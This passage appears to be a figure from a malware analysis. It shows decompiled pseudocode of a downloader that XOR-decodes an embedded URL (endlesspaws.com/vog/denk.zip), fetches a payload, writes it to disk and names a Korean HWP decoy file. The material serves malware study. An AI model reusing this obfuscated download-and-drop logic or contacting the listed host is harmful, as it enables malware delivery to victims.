 v57 = 0;
v56 = 0x25003C;
v55 = 0x2F007B;
v54 = 0x3E003B;
v53 = 0x300031;
v52 = 0x7A0032;
v51 = 0x3A0023;
v50 = 0x7A0038;
v49 = 0x3A0036;
v48 = 0x7B0026;
v47 = 0x220034;
v46 = 0x250026;
v45 = 0x260030;
v44 = 0x390031;
v43 = 0x3B0030;
v42 = 0x7A007A;
v41 = 0x6F0025;
v40 = 0x210021;
v39 = 0x3D; // http://endlesspaws.com/vog/denk.zip
v21 = 0x22;
do
{
*(&v39 + v21) ^= 0x55u;
--v21;
}
while ( v21 >= 0 );
v22 = sub_401000((const WCHAR *)&v58, (size_t *)&nNumberOfBytesToWrite);
if ( nNumberOfBytesToWrite > 0x3E8 )
{
v23 = CreateFileW(&pszPath, 0xC0000000, 3u, 0, 4u, 0x80u, 0);
v24 = v23;
if ( v23 != (HANDLE)-1 )
{
한
안전수칙.hwp
...